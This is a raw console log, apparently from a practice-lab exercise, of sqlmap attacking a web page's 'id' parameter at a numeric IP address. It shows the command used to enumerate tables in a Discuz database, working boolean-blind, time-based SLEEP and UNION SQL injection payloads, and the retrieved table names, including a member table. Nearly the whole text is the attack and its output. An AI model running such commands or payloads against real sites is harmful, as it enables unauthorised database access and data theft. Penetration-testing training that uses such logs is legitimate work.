 D:\sqlmapproject-sqlmap-1.3.5-149-ge6496db\sqlmapproject-sqlmap-e6496db>python sqlmap.py -u http://219.153.49.228:46683/new_list.php?id=1 -D mozhe_Discuz_StormGroup --tables
{1.3.5.141#dev}
爆当前表名
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and fed
. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 09:22:19 /2019-09-14/
[09:22:19] [INFO] resuming back-end DBMS 'mysql'
[09:22:19] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1 AND 9518=9518
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1 AND (SELECT 8311 FROM (SELECT(SLEEP(5)))GbXq)
Type: UNION query
Title: Generic UNION query (NULL) - 4 columns
Payload: id=-7966 UNION ALL SELECT NULL,NULL,CONCAT(0x716b787171,0x635a684967424456475159436979614d4b54696262645175574e746673696b50564d5a5267624e6a,0x716b767071),NULL-- CiNj
---
[09:22:20] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.10.3
back-end DBMS: MySQL >= 5.0.12
[09:22:20] [INFO] fetching tables for database: 'mozhe_Discuz_StormGroup'
[09:22:20] [INFO] used SQL query returns 2 entries
[09:22:20] [INFO] retrieved: 'StormGroup_member'
[09:22:20] [INFO] retrieved: 'notice'
Database: mozhe_Discuz_StormGroup
[2 tables]
+-------------------+
| StormGroup_member |
| notice            |
+-------------------+